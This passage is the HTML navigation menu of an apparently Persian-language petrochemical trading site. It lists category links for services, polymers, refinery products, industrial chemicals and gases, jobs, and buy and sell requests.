<li id="menu-item-5076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5076"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5465"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C/">استخدام</a></li>
	<li id="menu-item-5216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5216"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41032"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AC%D8%A7%D8%B1%D9%87&#038;sort=latest">اجاره ماشین آلات</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5214"><a href="https://ipetrokala.com/linkcategory/?category=%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1%d8%a7%d9%86/">پیمانکاری</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212"><a href="https://ipetrokala.com/linkcategory/?category=%da%86%d8%a7%d9%be-%d9%88-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/">بسته بندی</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41033"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%86%DB%8C%D8%B1%D9%88%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C&#038;sort=latest">تامین نیرو انسانی</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41034"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D9%87%20%D9%81%D9%86%DB%8C&#038;sort=latest">مشاوره فنی</a></li>
</ul>
</li>
<li id="menu-item-41035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41035"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D9%88%20%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C&#038;sort=latest">محصولات پتروشیمی و پالایشگاهی</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5071"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C%D9%85%D8%B1/">پلیمر</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C-%D8%AF%D8%A7%D8%AE%D9%84%DB%8C/">مواد پلیمری داخلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11044"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">پلی استایرن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%B9%D9%85%D9%88%D9%84%DB%8C/">معمولی</a></li>
				<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%86%D8%A8%D8%B3%D8%A7%D8%B7%DB%8C/">انبساطی</a></li>
				<li id="menu-item-11047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%82%D8%A7%D9%88%D9%85/">مقاوم</a></li>
			</ul>
</li>
			<li id="menu-item-11048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11048"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پلی پروپیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D8%B3%D8%A7%D8%AC%DB%8C/">نساجی</a></li>
				<li id="menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">شیمیایی</a></li>
			</ul>
</li>
			<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">پلی اتیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10970"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">پلی اتیلن سنگین</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10972"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
					<li id="menu-item-10974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10974"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">تزریقی</a></li>
					<li id="menu-item-10975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10975"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%D9%88%D8%B1%D8%A7%D9%86%DB%8C/">دورانی</a></li>
					<li id="menu-item-10976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10976"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">فیلم</a></li>
					<li id="menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10977"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%D8%AA%D8%B1%D9%88%DA%98%D9%86/">اکستروژن</a></li>
				</ul>
</li>
				<li id="menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10955"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%DB%8C%D8%AA%D9%84%D9%86-%D8%B3%D8%A8%DA%A9/">پلی اتیلن سبک</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10956"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AE%D8%B7%DB%8C/">خطی</a></li>
					<li id="menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10958"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85/">فیلم</a></li>
					<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10959"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C/">تزریقی</a></li>
					<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10960"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
				</ul>
</li>
				<li id="menu-item-11040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA/">ترفتالات</a></li>
				<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11041"><a href="https://ipetrokala.com/linkcategory/?category=pet821/">pet821</a></li>
				<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11042"><a href="https://ipetrokala.com/linkcategory/?category=pet781/">pet781</a></li>
				<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"><a href="https://ipetrokala.com/linkcategory/?category=pet825/">pet825</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%88%d9%84%db%8c%d9%87/">مواد اولیه</a></li>
		<li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d8%b3%d8%aa%d8%b1%d8%a8%da%86/">مستربچ</a></li>
		<li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c-%d9%87%d8%a7/">افزودنی ها</a></li>
		<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://ipetrokala.com/linkcategory/?category=%da%a9%d8%a7%d9%85%d9%be%d8%a7%d9%88%d9%86%d8%af/">کامپاند</a></li>
		<li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%b1%d8%a7%d9%86%d9%88%d9%84/">گرانول</a></li>
		<li id="menu-item-10892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10892"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9/">پلاستیک</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%85%D9%88%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9_%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1/">ترموپلاستیک_الاستومر</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938"><a href="https://ipetrokala.com/linkcategory/?category=tpe/">tpe</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10940"><a href="https://ipetrokala.com/linkcategory/?category=sbs/">sbs</a></li>
					<li id="menu-item-10941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10941"><a href="https://ipetrokala.com/linkcategory/?category=sebs/">sebs</a></li>
					<li id="menu-item-10943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10943"><a href="https://ipetrokala.com/linkcategory/?category=vistamax/">vistamax</a></li>
				</ul>
</li>
				<li id="menu-item-10944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10944"><a href="https://ipetrokala.com/linkcategory/?category=tpv/">tpv</a></li>
				<li id="menu-item-10945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10945"><a href="https://ipetrokala.com/linkcategory/?category=poe/">poe</a></li>
				<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10947"><a href="https://ipetrokala.com/linkcategory/?category=tpu/">tpu</a></li>
			</ul>
</li>
			<li id="menu-item-10897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10897"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A2%D9%85%DB%8C%D8%AF/">پلی آمید</a></li>
			<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://ipetrokala.com/linkcategory/?category=abs/">ABS</a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://ipetrokala.com/linkcategory/?category=pc/">PC</a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%D9%84/">پلی استال</a></li>
			<li id="menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://ipetrokala.com/linkcategory/?category=pmma/">PMMA</a></li>
			<li id="menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://ipetrokala.com/linkcategory/?category=eva/">EVA</a></li>
			<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10923"><a href="https://ipetrokala.com/linkcategory/?category=ppo/">ppo</a></li>
			<li id="menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://ipetrokala.com/linkcategory/?category=pbt/">pbt</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5073"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C/">محصولات پالایشگاهی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5194"><a href="https://ipetrokala.com/linkcategory/?category=%d9%82%db%8c%d8%b1/">قیر</a></li>
		<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA%D8%A7/">نفتا</a></li>
		<li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%DA%A9-%D9%86%D9%81%D8%AA%DB%8C/">کک نفتی</a></li>
		<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5195"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA-%D9%88-%DA%AF%D8%A7%D8%B2/">نفت و گاز</a></li>
		<li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5196"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a8%d9%86%d8%b2%db%8c%d9%86/">بنزین</a></li>
		<li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="https://ipetrokala.com/linkcategory/?category=سوخت-جت/">سوخت جت</a></li>
		<li id="menu-item-11736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%A7%D8%B2%D9%88%D8%AA/">مازوت</a></li>
		<li id="menu-item-11744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11744"><a href="https://ipetrokala.com/linkcategory/?category=lpg/">LPG</a></li>
		<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%a7%d8%b2%d9%88%d8%a6%db%8c%d9%84/">گازوئیل</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5200"><a href="https://ipetrokala.com/linkcategory/?category=%d8%b1%d9%88%d8%ba%d9%86-%d9%88-%d9%be%d8%a7%d8%b1%d8%a7%d9%81%db%8c%d9%86/">روغن و پارافین</a></li>
	</ul>
</li>
	<li id="menu-item-11110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11110"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">محصولات شیمیایی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11750"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C/">صنایع پتروشیمی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">اتیلن</a></li>
			<li id="menu-item-11771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11771"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پروپیلن</a></li>
			<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%D9%86/">بنزن</a></li>
			<li id="menu-item-11773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11773"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">استایرن</a></li>
		</ul>
</li>
		<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11747"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%85%D8%B9%D8%AF%D9%86%DB%8C/">صنایع معدنی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D8%A7%DA%A9/">آمونیاک</a></li>
			<li id="menu-item-11756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11756"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%84%D8%B1/">کلر</a></li>
			<li id="menu-item-11757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11757"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D8%AF%DB%8C%D9%85-%D9%87%DB%8C%D8%AF%D8%B1%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">سدیم هیدروکسید</a></li>
			<li id="menu-item-11758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11758"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D9%88%D9%84%D9%81%D9%88%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">سولفوریک اسید</a></li>
			<li id="menu-item-11759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11759"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">نیتریک اسید</a></li>
		</ul>
</li>
		<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B4%DB%8C%D9%85%DB%8C-%D8%A2%D9%84%DB%8C/">صنایع شیمی آلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11760"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D9%88%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%D9%84/">اکریلونیتریل</a></li>
			<li id="menu-item-11761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11761"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%D9%86%D9%88%D9%84/">فنول</a></li>
			<li id="menu-item-11762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11762"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%A7%DA%A9%D8%B3%D8%A7%DB%8C%D8%AF/">اتیلن اکساید</a></li>
			<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11763"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%88%D8%B1%D9%87/">اوره</a></li>
			<li id="menu-item-11767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%DB%8C%D9%84%DB%8C%D8%B3%DB%8C%D9%85-%D8%AF%DB%8C%E2%80%8C-%D8%A7%DA%A9%D8%B3%DB%8C%D8%AF/">سیلیسیم دی اکسید</a></li>
		</ul>
</li>
		<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/">صنایع سرامیک</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11752"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D9%86%D9%81%D8%AC%D8%B1%D9%87/">مواد منفجره</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%AF%D9%84%DB%8C%D8%B3%DB%8C%D8%B1%DB%8C%D9%86/">نیتروگلیسیرین</a></li>
			<li id="menu-item-11776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11776"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D9%88%D9%85-%D9%86%DB%8C%D8%AA%D8%B1%D8%A7%D8%AA/">آمونیوم نیترات</a></li>
			<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%D8%B3%D9%84%D9%88%D9%84%D8%B2/">نیتروسلولز</a></li>
		</ul>
</li>
		<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11753"><a href="https://ipetrokala.com/linkcategory/?category=fragrances-flavors/">fragrances-flavors</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11781"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%DB%8C%D9%84-%D8%A8%D9%86%D8%B2%D9%88%D8%A7%D8%AA/">بنزیل بنزوات</a></li>
			<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="https://ipetrokala.com/linkcategory/?category=%D9%88%D8%A7%D9%86%DB%8C%D9%84%DB%8C%D9%86/">وانیلین</a></li>
			<li id="menu-item-11782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11782"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%88%D9%85%D8%A7%D8%B1%DB%8C%D9%86/">کومارین</a></li>
		</ul>
</li>
		<li id="menu-item-11754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11754"><a href="https://ipetrokala.com/linkcategory/?category=%DA%AF%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">گاز های صنعتی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86/">نیتروژن</a></li>
			<li id="menu-item-11789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%DB%8C%DA%98%D9%86/">اکسیژن</a></li>
			<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%DB%8C%D9%84%D9%86/">استیلن</a></li>
			<li id="menu-item-11791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%DB%8C-%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86-%D9%85%D9%88%D9%86%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">دی نیتروژن مونوکسید</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41036"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41037"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41038"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%DB%8C%D8%A7%DB%8C%20%DA%A9%D8%A7%D8%B1&#038;sort=latest">جویای کار</a></li>
	<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41039"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B1%D8%A7%D8%AE%D9%88%D8%A7%D9%86&#038;sort=latest">فراخوان</a></li>
</ul>
</li>
<li id="menu-item-41044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41044"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?type=demand&#038;sort=latest">درخواست ها</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41045"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست خرید</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41046"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست فروش</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41047"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مناقصات</a></li>
